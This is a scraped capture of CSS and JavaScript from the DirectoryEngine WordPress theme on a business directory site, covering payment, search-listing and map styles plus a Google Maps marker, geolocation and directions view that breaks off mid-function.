  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.static-detail-wrapper {
  background: #FFF;
  margin-top: 34px; }

.static-content-wrapper {
  color: #444c63; }
  .static-content-wrapper p {
    line-height: 24px;
    margin-bottom: 5px; }
  .static-content-wrapper ul li {
    list-style-type: disc;
    color: #444c63;
    line-height: 1.7;
    padding-bottom: 2px; }
  .static-content-wrapper ol li {
    list-style-type: decimal;
    color: #444c63;
    line-height: 1.6;
    padding-bottom: 2px; }
  .static-content-wrapper label {
    font-weight: 600; }
  .static-content-wrapper img {
    max-width: 100%;
    height: auto; }
  .static-content-wrapper b {
    color: #5f6f81; }

.img-404 {
  text-align: center;
  padding: 70px 0 150px 0; }
  .img-404 img {
    margin-bottom: 50px; }
  .img-404 p {
    font-size: 16px;
    color: #5f6f81;
    margin-bottom: 14px; }
  .img-404 a {
    font-size: 16px;
    color: #1d83d5; }

#order-payment {
  background: #fff;
  width: 80%;
  margin: 100px auto;
  border: 1px solid #e1e1e1;
  text-align: center;
  padding: 50px 30px 80px 30px; }
  @media (max-width: 991px) {
    #order-payment {
      width: 100%; } }
  @media (max-width: 767px) {
    #order-payment {
      text-align: center; } }
  #order-payment h6 {
    color: #1d83d5;
    font-size: 27px;
    margin: 0 0 15px 0; }
  #order-payment .text {
    color: #5f6f81;
    font-size: 21px;
    line-height: 25px; }
  #order-payment .invoice-detail {
    margin: 60px 0; }
    @media (max-width: 767px) {
      #order-payment .invoice-detail {
        text-align: left; } }
    #order-payment .invoice-detail .name {
      color: #aaafb2;
      text-transform: uppercase; }
      @media (max-width: 767px) {
        #order-payment .invoice-detail .name {
          width: 50%;
          float: left; } }
    @media (max-width: 767px) {
      #order-payment .invoice-detail .info {
        width: 50%;
        float: right; } }
    #order-payment .invoice-detail .name > div, #order-payment .invoice-detail .info > div {
      border-right: 1px solid #efefef; }
      #order-payment .invoice-detail .name > div:last-child, #order-payment .invoice-detail .info > div:last-child {
        border-right: none; }
      @media (max-width: 767px) {
        #order-payment .invoice-detail .name > div, #order-payment .invoice-detail .info > div {
          padding: 20px 0 !important;
          border-right: none; } }
    #order-payment .invoice-detail .name > div {
      padding-bottom: 40px; }
    #order-payment .invoice-detail .info > div {
      font-weight: bold; }
  #order-payment .invoice-note {
    margin-bottom: 70px; }
    #order-payment .invoice-note p {
      line-height: 25px; }
    #order-payment .invoice-note .type-cash {
      color: #aaafb2;
      text-transform: uppercase;
      margin-bottom: 20px !important; }
  #order-payment .btn-back-list {
    background: #1d83d5;
    padding: 13px 35px;
    color: #fff;
    font-weight: 600;
    font-size: 18px; }
    #order-payment .btn-back-list i {
      margin-left: 5px; }
  #order-payment .paypal {
    font-weight: normal !important; }
    @media (max-width: 767px) {
      #order-payment .paypal {
        margin-bottom: 0; } }
    #order-payment .paypal:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: 0px -2px; }
      @media (max-width: 767px) {
        #order-payment .paypal:before {
          padding: 18px 16px;
          background-position: -15px -2px; } }
  #order-payment .checkout {
    font-weight: normal !important; }
    @media (max-width: 767px) {
      #order-payment .checkout {
        margin-bottom: 0; } }
    #order-payment .checkout:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: -87px -2px; }
      @media (max-width: 767px) {
        #order-payment .checkout:before {
          padding: 18px 20px;
          background-position: -96px -2px; } }
  #order-payment .cash {
    font-weight: normal !important; }
    @media (max-width: 767px) {
      #order-payment .cash {
        margin-bottom: 0; } }
    #order-payment .cash:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: -43px -2px; }
      @media (max-width: 767px) {
        #order-payment .cash:before {
          padding: 18px 19px;
          background-position: -52px -2px; } }
  #order-payment .credit {
    font-weight: normal !important; }
    #order-payment .credit:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: -134px -2px; }
      @media (max-width: 767px) {
        #order-payment .credit:before {
          padding: 18px 19px;
          background-position: -141px -2px; } }
  #order-payment .text-notify {
    color: #de2b32;
    margin-bottom: 5px; }
  #order-payment .text-cancel {
    color: #5f6f81;
    font-size: 16px;
    margin-bottom: 60px;
    line-height: 25px; }

.search-location-wrap {
  background: #FFF;
  padding-top: 50px;
  padding-left: 30px;
  padding-right: 15px;
  -webkit-box-shadow: inset 0px 10px 30px 0px #e6e6e6;
  -moz-box-shadow: inset 0px 10px 30px 0px #e6e6e6;
  box-shadow: inset 0px 10px 30px 0px #e6e6e6; }

#search-location-form .text-field, #search-location-form .comments .comment-respond .comment-form p[class*='comment-form-'] input, .comments .comment-respond .comment-form p[class*='comment-form-'] #search-location-form input {
  margin-bottom: 30px;
  height: 50px;
  border: 1px solid #d7d7d7;
  border-radius: 5px;
  font-weight: 600;
  color: #3c495a; }

#search-location-form .chosen-container {
  width: 100% !important;
  margin-bottom: 30px; }

#search-location-form select.de-chosen-single {
  opacity: 0;
  width: 100%;
  height: 50px; }

#search-location-form .chosen-container-single .chosen-single {
  height: 50px;
  border-radius: 5px; }
  #search-location-form .chosen-container-single .chosen-single span {
    font-size: 14px;
    font-weight: 600;
    line-height: 48px; }

#search-location-form .sl-address {
  position: relative; }
  #search-location-form .sl-address input[type="text"] {
    padding-right: 30px; }
  #search-location-form .sl-address > span {
    position: absolute;
    right: 0;
    top: 6px;
    color: #1d83d5; }
    #search-location-form .sl-address > span.locate-me {
      padding: 12px; }
      #search-location-form .sl-address > span.locate-me i {
        cursor: pointer; }

#search-location-form .search-btn {
  background: #1d83d5;
  margin-top: 40px;
  width: 420px;
  height: 50px;
  border: none;
  border-radius: 30px;
  color: #FFF;
  text-align: center;
  -webkit-box-shadow: 0 0 20px 0 #b0d6f4;
  box-shadow: 0 0 20px 0 #b0d6f4; }

.sl-slider-range {
  font-weight: 600;
  color: #1c263f; }
  .sl-slider-range > span {
    color: #1d83d5;
    float: right; }

.search-location-line {
  background: #eee;
  margin-top: 60px;
  margin-left: -30px;
  margin-right: -30px;
  height: 1px; }

.result-search-location .filter-reset {
  margin-top: 60px; }
  .result-search-location .filter-reset:after {
    content: '';
    display: table;
    clear: both; }

.result-pagination {
  float: left; }
  .result-pagination.right {
    float: right; }
  .result-pagination .nrp {
    display: inline-block;
    color: #3c495a;
    margin-right: 6px; }
    .result-pagination .nrp span {
      color: #1d83d5;
      margin-right: 4px; }
  .result-pagination .prp {
    display: inline-block;
    color: #3c495a;
    padding-left: 8px;
    border-left: 1px solid #eee; }
    .result-pagination .prp span {
      margin-right: 4px; }
      .result-pagination .prp span:first-child {
        color: #1d83d5; }
      .result-pagination .prp span:last-child {
        color: #a3b0ba; }

.reset-pagination {
  float: right; }
  .reset-pagination span {
    color: #1d83d5;
    cursor: pointer;
    padding: 6px 0; }
    .reset-pagination span i {
      margin-right: 5px; }

.search-location-list-place {
  margin-top: 50px; }
  .search-location-list-place .no_result_location {
    text-align: center;
    font-size: 18px;
    margin-top: 60px; }
    .search-location-list-place .no_result_location > span {
      font-size: 20px;
      color: #1d83d5; }

.sl-place-wrap {
  margin-bottom: 50px;
  -webkit-box-shadow: 0px 0 16px 0px #ededed;
  -moz-box-shadow: 0px 0 16px 0px #ededed;
  box-shadow: 0px 0 16px 0px #ededed; }
  .sl-place-wrap .sl-place-img {
    background: #e6e6e6;
    position: relative;
    height: 300px;
    overflow: hidden; }
    .sl-place-wrap .sl-place-img img {
      min-width: 100%;
      height: 100%; }

.sl-place-address {
  width: 100%;
  padding: 140px 26px 15px;
  position: absolute;
  left: 0;
  bottom: 0;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+0,0+100;White+to+Transparent */
  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.65) 0%, transparent 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.65) 0%, transparent 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.95)), to(transparent));
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.95) 0%, transparent 100%);
  background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.95) 0%, transparent 100%);
  background: linear-gradient(to top, rgba(0, 0, 0, 0.95) 0%, transparent 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 );
  /* IE6-9 */ }
  .sl-place-address p {
    margin: 0;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #FFF;
    line-height: 26px; }
    .sl-place-address p > i {
      min-width: 22px; }
    .sl-place-address p span {
      color: #f1c40f; }

.sl-place-info {
  padding: 10px 26px 0; }
  .sl-place-info .sl-place-title {
    position: relative;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    min-height: 40px;
    padding: 20px 60px 20px 0;
    border-bottom: 1px solid #eee; }
    .sl-place-info .sl-place-title a {
      font-size: 16px;
      font-weight: 700;
      color: #1c263f; }
    .sl-place-info .sl-place-title .rate-it {
      margin-top: 10px; }
    .sl-place-info .sl-place-title .rating {
      display: block;
      position: absolute;
      top: 50%;
      right: 0;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 40px;
      height: 40px;
      color: #FFF;
      text-align: center;
      border-radius: 50%;
      background-color: #1d83d5;
      -webkit-box-shadow: 1px 1.732px 0 0 rgba(29, 131, 213, 0.25);
      box-shadow: 1px 1.732px 0 0 rgba(29, 131, 213, 0.25);
      line-height: 38px; }

.sl-place-author {
  padding: 18px 0; }
  .sl-place-author:after {
    content: '';
    display: table;
    clear: both; }

.sl-author-avatar {
  float: left;
  width: calc(100% - 130px);
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 30px; }
  .sl-author-avatar a {
    color: #1d83d5; }
  .sl-author-avatar img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    margin-right: 10px; }

.sl-place-view {
  float: right;
  line-height: 30px;
  color: #a3b0ba; }
  .sl-place-view span + span {
    margin-left: 10px; }
  .sl-place-view i {
    margin-right: 5px; }

.sl-ribbon-event {
  position: absolute;
  top: 20px;
  right: 0;
  background: #e71d36;
  font-size: 14px;
  color: #fff;
  text-align: center;
  padding: 3px 12px 3px 2px;
  z-index: 1;
  line-height: 1.6;
  min-height: 19px;
  display: inline-block;
  margin-left: 10px; }
  .sl-ribbon-event:before {
    content: "";
    border: 14px solid #e71d36;
    z-index: -1;
    top: 0;
    left: -15px;
    position: absolute;
    border-left-width: 0.5em;
    border-left-color: transparent; }

.search-location-pagination {
  margin-bottom: 50px;
  text-align: center; }
  .search-location-pagination .paginations-wrapper {
    background: #FFF;
    display: inline-block;
    padding: 12px 20px;
    border: 1px solid #d7d7d7;
    border-radius: 24px; }
    .search-location-pagination .paginations-wrapper a {
      display: inline-block;
      font-size: 14px;
      font-weight: 600;
      color: #1c263f;
      margin: 0 10px;
      line-height: 1em; }
      .search-location-pagination .paginations-wrapper a.current {
        color: #1d83d5; }
      .search-location-pagination .paginations-wrapper a.prev {
        position: relative;
        margin: 0;
        margin-right: 10px;
        padding-left: 18px;
        padding-right: 10px;
        border-right: 1px solid #eee; }
        .search-location-pagination .paginations-wrapper a.prev:before {
          content: '\f104';
          font-family: 'Fontawesome';
          position: absolute;
          left: 0;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%); }
      .search-location-pagination .paginations-wrapper a.next {
        position: relative;
        margin: 0;
        margin-left: 10px;
        padding-right: 18px;
        padding-left: 10px;
        border-left: 1px solid #eee; }
        .search-location-pagination .paginations-wrapper a.next:after {
          content: '\f105';
          font-family: 'Fontawesome';
          position: absolute;
          right: 0;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%); }
  .search-location-pagination .result-pagination {
    padding: 14px 0; }
    .search-location-pagination .result-pagination .prp {
      border: none; }

@media (max-width: 1199px) {
  .search-location-wrap {
    padding-left: 15px;
    height: auto !important; }
  .search-location-line {
    margin-left: -15px;
    margin-right: -15px; }
  .search_categories select {
    margin-bottom: 30px;
    width: 100%;
    height: 50px; }
  .search_location select {
    margin-bottom: 30px;
    width: 100%;
    height: 50px; } }

@media (max-width: 767px) {
  .search-location-list-place {
    margin-top: 30px; }
  .result-search-location .filter-reset {
    margin-top: 30px; }
  #search-location-form .search-btn {
    width: 100%;
    margin-top: 30px; }
  .search-location-line {
    margin-top: 30px; }
  .sl-place-wrap {
    margin-bottom: 30px; }
  .search-location-pagination .result-pagination {
    display: none; } }

.pending-place-wrapper {
  padding-top: 60px; }
  .pending-place-wrapper > h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 600;
    color: #3c495a; }
  .pending-place-wrapper .search-location-pagination {
    margin: 80px 0 40px 0; }

.pending-place-list {
  margin-top: 24px; }
  .pending-place-list > li {
    margin-bottom: 30px; }

.pending-place-wrap {
  background: #FFF;
  width: 100%;
  height: 120px;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: 0 0 10px 0 #e2eaee;
  box-shadow: 0 0 10px 0 #e2eaee; }
  .pending-place-wrap:after {
    content: '';
    display: table;
    clear: both; }

.pending-place-img {
  float: left;
  display: block;
  width: 120px;
  height: 100%;
  overflow: hidden; }
  .pending-place-img img {
    width: 100%;
    height: auto; }

.pending-place-content {
  float: right;
  display: block;
  width: calc(100% - 120px);
  height: 100%; }

.pending-place-title-wrap {
  display: block;
  float: left;
  padding-left: 36px;
  padding-top: 20px;
  width: 410px;
  padding-right: 30px; }
  .pending-place-title-wrap span {
    display: inline-block;
    padding: 3px 11px;
    font-size: 13px;
    line-height: 1em;
    border-radius: 10px; }
    .pending-place-title-wrap span + span {
      margin-left: 6px; }
  .pending-place-title-wrap > h2 {
    margin: 12px 0 0;
    font-size: 16px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .pending-place-title-wrap > h2 a {
      color: #1c263f; }
      .pending-place-title-wrap > h2 a:hover {
        color: #1d83d5; }
  .pending-place-title-wrap > p {
    margin: 12px 0 0;
    color: #1c263f;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .pending-place-title-wrap > p i {
      margin-right: 10px;
      color: #a3b0ba;
      padding-left: 1px; }

.pending-place-location-wrap {
  position: relative;
  display: block;
  float: left;
  width: 200px;
  height: 100%; }

.pending-place-location {
  display: block;
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  padding-right: 30px; }
  .pending-place-location p {
    margin: 0;
    color: #1c263f;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .pending-place-location p i {
      margin-right: 10px;
      color: #a3b0ba;
      padding-left: 1px; }
    .pending-place-location p + p {
      margin-top: 10px; }

.pending-place-author-wrap {
  position: relative;
  display: block;
  float: left;
  width: 180px;
  height: 100%; }

.pending-place-author {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: block;
  width: 100%;
  padding-right: 30px; }
  .pending-place-author p {
    position: relative;
    margin: 0;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em;
    height: 30px;
    line-height: 28px;
    padding-left: 40px; }
    .pending-place-author p img {
      width: 30px;
      height: 30px;
      position: absolute;
      top: 0;
      left: 0;
      border-radius: 50%; }
  .pending-place-author a {
    font-size: 14px;
    color: #6f7e95; }

.pending-place-status {
  position: relative;
  display: block;
  float: left;
  width: 96px;
  height: 100%; }
  .pending-place-status span {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
  .pending-place-status .paid {
    color: #1abc9c; }
  .pending-place-status .unpaid {
    color: #eb5256; }

.pending-place-action-wrap {
  position: relative;
  display: block;
  float: left;
  width: 100px;
  height: 100%; }

.pending-place-action {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .pending-place-action span {
    position: relative;
    display: inline-block;
    height: 30px;
    font-size: 18px;
    line-height: 28px;
    cursor: pointer; }
  .pending-place-action .action-approve {
    color: #1abc9c;
    margin-right: 24px; }
    .pending-place-action .action-approve:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      right: -24px;
      height: 100%;
      border-left: 1px solid #eee; }
  .pending-place-action .action-remove {
    color: #eb5256;
    margin-left: 24px; }

.pending-place-filter-wrap {
  margin-top: 10px; }
  .pending-place-filter-wrap:after {
    content: '';
    display: table;
    clear: both; }
  .pending-place-filter-wrap > p {
    margin: 0;
    font-size: 14px;
    color: #6f7f96; }
    .pending-place-filter-wrap > p span {
      color: #1d83d5;
      margin-right: 5px; }

.place-category-filter, .place-payment-filter, .place-newlest-filter {
  display: inline-block; }

.place-category-filter {
  border-right: 1px solid #b7bfc9;
  padding-right: 15px; }
  .place-category-filter .chosen-container {
    width: 220px !important; }

.place-payment-filter {
  border-right: 1px solid #b7bfc9;
  padding-right: 15px; }
  .place-payment-filter .chosen-container {
    width: 180px !important; }

.place-newlest-filter .chosen-container {
  width: 170px !important; }

.pending-place-filter .chosen-container-single .chosen-single {
  height: auto;
  background: none;
  border: none;
  padding-left: 15px; }

.pending-place-filter .chosen-container-single .chosen-single span {
  line-height: 1.2em; }

.pending-place-filter .chosen-container-single .chosen-single div b:before {
  content: '\f107'; }

.pending-place-filter .chosen-container-active.chosen-with-drop .chosen-single {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

.pending-place-filter .chosen-container-active.chosen-with-drop .chosen-single div b:before {
  content: '\f106'; }

.pending-place-filter .chosen-container-single .chosen-search {
  display: none; }

.pending-place-filter .chosen-container.chosen-with-drop .chosen-drop {
  border: none;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 10px 4px #e2eaee;
  box-shadow: 0 0 10px 4px #e2eaee;
  left: initial;
  right: -15px;
  margin-top: 14px; }
  .pending-place-filter .chosen-container.chosen-with-drop .chosen-drop:after {
    position: absolute;
    top: -9px;
    right: 18px;
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 9px 10px;
    border-color: transparent transparent #FFF transparent; }

.pending-place-filter .chosen-container .chosen-results {
  padding: 0;
  margin: 0; }

.pending-place-filter .chosen-container .chosen-results li {
  padding: 11px 16px;
  border-bottom: 1px solid #ebebeb;
  color: #3c495a; }
  .pending-place-filter .chosen-container .chosen-results li:first-child {
    padding-top: 14px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }
  .pending-place-filter .chosen-container .chosen-results li:last-child {
    padding-bottom: 14px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom: none; }
  .pending-place-filter .chosen-container .chosen-results li.highlighted {
    background: #1d83d5;
    color: #FFF; }
    .pending-place-filter .chosen-container .chosen-results li.highlighted:first-child:after {
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 10px 10px 10px;
      border-color: transparent transparent #1d83d5 transparent; }

@media (max-width: 1199px) {
  .pending-place-location-wrap, .pending-place-author-wrap {
    display: none; }
  .pending-place-title-wrap {
    width: calc(100% - 215px); }
  .place-category-filter .chosen-container {
    width: 190px !important; }
  .place-payment-filter .chosen-container {
    width: 160px !important; }
  .place-newlest-filter .chosen-container {
    width: 150px !important; } }


--- FILE ---
content_type: text/css
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/style.css?ver=2.1.14
body_size: 382
content:
/*
Theme Name: DirectoryEngine
Theme URI: http://www.enginethemes.com/themes/directoryengine
Author: EngineThemes Team
Author URI: http://www.enginethemes.com
Description: The first WordPress Directory theme that lets you build your own site from different modules. Dedicate mobile design included.
Version: 2.1.14
Tags: fluid-layout, responsive-layout, accessibility-ready, translation-ready
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

@CHARSET "ISO-8859-1 ";

--- FILE ---
content_type: application/javascript
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/front.js?ver=2.1.14
body_size: 127446
content:
(function(Views, Models, $, Backbone, Collections) {
    Views.Map = Backbone.View.extend({
        // load info window content template
        events: {},
        // initialize view
        initialize: function(options) {
            _.bindAll(this, 'setCenter', 'renderMap');
            var view = this;
            if ($('#map-top-wrapper').length === 0) {
                return;
            }

            if(typeof MarkerClusterer !== 'undefined'){
                MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_ = ae_globals.imgURL+'m';
                MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_ = "png";
            }
            view.options = _.extend(this, options);
            view.center = new google.maps.LatLng(this.options.latitude, this.options.longitude);
            view.map_options = {
                'zoom': parseInt(ae_globals.map_zoom),
                'center': view.center,
                'mapTypeId': google.maps.MapTypeId.ROADMAP,
                'scrollwheel': false,
                'zoomControl': true,
                'styles':[ { "featureType": "poi.business", "stylers": [ { "visibility": "off" } ] } ]
            };

            this.template = _.template($('#ae_info_content_template').html());
            // map marker collections
            view.markers = [];
            view.currentMarker = null;
            // map marker cluster
            this.initMapWindow();
            // Map for default save-widget
            this.map = new google.maps.Map(document.getElementById("map-top-wrapper"), view.map_options);
            var map_style = ae_globals.global_map_style;

            if( map_style != null ){
                if( ae_globals.map_typestyle != 1){
                    // remove point and transit on mobile
                    map_style.push(
                        {featureType: "poi", stylers: [{ visibility: 'off' }]},
                        {featureType: "transit.station.bus", stylers: [{ visibility: 'off' }]}
                    );
                }else{
                    map_style.push(
                        {featureType: "poi", stylers: [{ visibility: 'on' }]},
                        {featureType: "transit.station.bus", stylers: [{ visibility: 'on' }]}
                    );
                }
            }else{
                if( ae_globals.map_typestyle != 1){
                    // remove point and transit on mobile
                    this.map.set('styles',[
                        {featureType: "poi", stylers: [{ visibility: 'off' }]},
                        {featureType: "transit.station.bus", stylers: [{ visibility: 'off' }]}
                    ]);
                }
            }

            if(ae_globals.global_map_style){
                this.map.setOptions({
                    styles: map_style
                });
            }

            this.categories = [];
            if ($('#de-categories-data').length > 0) {
                this.categories = JSON.parse($('#de-categories-data').html());
            }

            this.addControl();
            this.initMapIcon();

            this.lockView = true;
            this.nearby = false;
            if ($('#nearby_location').length > 0) {
                this.nearby = true;
            }
            //bind event when user give location
            AE.pubsub.on('de:getCurrentPosition', this.setCenter, this);
            AE.pubsub.on('de:map:drawGeoLocate', this.drawGeoLocate, this);
            AE.pubsub.on('de:map:GeoLocate', this.geoLocate, this);
            AE.pubsub.on('de:map:geoDirection', this.geoDirection, this);

            google.maps.event.addListener(view.map, 'idle', view.renderMap);

            view.renderMap('init');

            view.blockUi = new Views.BlockUi();
        },
        geoLocate : function(successEventId){
            GMaps.geolocate({
                success: function(position) {
                    AE.pubsub.trigger(successEventId, position);
                },
                error: function(error) {
                    AE.pubsub.trigger('ae:notification',{msg: ae_globals.geolocation_failed + ': '+ error.message,notice_type: 'error',});
                },
                not_supported: function() {
                    alert(ae_globals.browser_supported);
                    AE.pubsub.trigger('ae:notification',{msg: ae_globals.browser_supported,notice_type: 'error',});
                }
            });
        },

        drawGeoLocate : function(position){
            var view = this;
            if(typeof this.model === 'undefined' || this.nearby || !this.lockView) {
                AE.pubsub.trigger('de:getCurrentPosition', position.coords);
                // view.map.setZoom(15);
            }
            var latLng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
            if(view.currentMarker === null) {
                var icon = {
                    url: ae_globals.current_possition_img,
                    size: new google.maps.Size(40, 40),
                };
                view.currentMarker = new google.maps.Marker({
                    map: view.map,
                    animation: google.maps.Animation.DROP,
                    title: ae_globals.current_possition_title,
                    position: latLng,
                    icon: icon
                });
            }
            else
            {
                view.currentMarker.setPosition(latLng);
                view.currentMarker.setAnimation(google.maps.Animation.DROP);
            }
        },
        /**
         * Show direction
         *
         *@Since from version 1.8.4
        */
        geoDirection: function ( position ){
            var view = this;
            if( $('#place_id').length > 0 ) {
                var place             = JSON.parse($('#place_id').html()),
                    height            = new google.maps.LatLng(position.coords.latitude, position.coords.longitude),
                    oceanBeach        = new google.maps.LatLng( place.et_location_lat, place.et_location_lng),
                    directionsDisplay = new google.maps.DirectionsRenderer({ polylineOptions: { strokeColor: "red" } }),
                    directionsService = new google.maps.DirectionsService(),
                    selectedMode      = document.getElementById('mode').value;
                directionsDisplay.setMap(view.map);
                //change icon direct of maps
                var divIcon = $('#showDirectoryon .icon');
                $('#showDirectoryon .icon').remove();
                switch(selectedMode){
                    case 'DRIVING':
                        $('#showDirectoryon').append('<div class="icon fa fa-car"></div>');
                        break;
                    case 'WALKING':
                        $('#showDirectoryon').append('<div class="icon fa fa-male"></div>');
                        break;
                    case 'BICYCLING':
                        $('#showDirectoryon').append('<div class="icon fa fa-bicycle"></div>');
                        break;
                    case 'TRANSIT':
                        $('#showDirectoryon').append('<div class="icon fa fa-bus"></div>');
                        break;
                }
                var request = {
                      origin: height,
                      destination: oceanBeach,
                      // Note that Javascript allows us to access the constant
                      // using square brackets and a string value as its
                      // "property."
                      travelMode: google.maps.TravelMode[selectedMode]
                    };
                directionsService.route(request, function(response, status) {
                    if (status === google.maps.DirectionsStatus.OK) {
                      directionsDisplay.setDirections(response);
                    }
                });
            }
        },
        addControl : function(){
            var view = this;
            // Create a div to hold the control.
            var controlDiv = document.createElement('div');
            controlDiv.className="app-vertical-widget-holder";
            controlDiv.title = ae_globals.map_gohome_title;
            // Set CSS for the control border.
            var controlUI = document.createElement('div');
            controlUI.className = 'app-vertical-item';
            controlDiv.appendChild(controlUI);

            // Mylocation Button.
            var goHomeButton = document.createElement('div');
            goHomeButton.id ="gohome";
            goHomeButton.className ="widget-button";
            goHomeButton.innerHTML = '<div class="icon fa fa-location-arrow" ></div>';
            controlUI.appendChild(goHomeButton);

            /** directory Button. */
            if(( typeof ae_globals.is_single !== 'undefined' && ae_globals.is_single === '1') ){
                var showDirectoryButton = document.createElement('div');
                showDirectoryButton.id ="showDirectoryon";
                showDirectoryButton.className ="widget-button";
                showDirectoryButton.innerHTML = '<div class="icon fa fa-car"></div>';
                controlUI.appendChild(showDirectoryButton);
                var selectDirectionMode = document.createElement('select');
                selectDirectionMode.id = 'mode';
                selectDirectionMode.innerHTML = '';
                selectDirectionMode.innerHTML += '<option value="DRIVING">'+ ae_globals.geo_direction.driving +'</option>';
                selectDirectionMode.innerHTML += '<option value="WALKING">'+ ae_globals.geo_direction.walking +'</option>';
                selectDirectionMode.innerHTML += '<option value="BICYCLING">'+ ae_globals.geo_direction.bicycling +'</option>';
                selectDirectionMode.innerHTML += '<option value="TRANSIT">'+ ae_globals.geo_direction.transit +'</option>';
                controlUI.appendChild(selectDirectionMode);
                google.maps.event.addDomListener(showDirectoryButton, 'click', function() {
                    view.lockView = false;
                    AE.pubsub.trigger('de:map:GeoLocate', 'de:map:geoDirection');
                });
            }
            view.map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(controlDiv);

            // add Button Fullscreen
            // if(ae_globals.ae_is_mobile === '1'){
            //     var fullScreenButton = view.FullScreenControl(map, 'Fullscreen','Exit fullscreen');
            //     view.map.controls[google.maps.ControlPosition.TOP_RIGHT].push(fullScreenButton);
            // }
            google.maps.event.addDomListener(goHomeButton, 'click', function() {
                view.lockView = false;
                AE.pubsub.trigger('de:map:GeoLocate', 'de:map:drawGeoLocate');
            });
        },

        addContextMenu : function(){
            this.map.setContextMenu({
                control: 'map',
                options: [{
                    title: 'Add marker',
                    name: 'add_marker',
                    action: function(e) {
                        this.addMarker({
                            lat: e.latLng.lat(),
                            lng: e.latLng.lng(),
                            title: 'New marker'
                        });
                    }
                }, {
                    title: 'Center here',
                    name: 'center_here',
                    action: function(e) {
                        this.setCenter(e.latLng.lat(), e.latLng.lng());
                    }
                }]
            });
        },
        /**
         *
         * @param origin array of [lat, long]
         * @param destination
         */
        travelRoute : function(origin, destination){
            map.travelRoute({
                origin: origin,
                destination: destination,
                travelMode: 'driving',
                step: function(e) {
                    $('#instructions').append('<li>'+e.instructions+'</li>');
                    $('#instructions li:eq(' + e.step_number + ')').delay(600 * e.step_number).fadeIn(200, function() {
                        map.drawPolyline({
                            path: e.path,
                            strokeColor: '#131540',
                            strokeOpacity: 0.6,
                            strokeWeight: 6
                        });
                    });
                }
            });
        },

        // this function init map marker icon
        initMapIcon: function() {
            var view = this;
            this.icons = {};
            this.colors = {};
            this.fontClass = {};
            _.each(this.categories, function(element) {
                var icon = {
                    path: 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z',
                    fillColor: element.color,
                    fillOpacity: 1,
                    scale: 0.3,
                    strokeColor: element.color,
                    strokeWeight: 0
                };
                if(element.parent !== 0 && typeof element.icon === 'undefined') {
                    view.icons[element.term_id] = view.icons[element.parent];
                    view.fontClass[element.term_id] = view.fontClass[element.parent];
                }else {
                    view.icons[element.term_id] = icon;
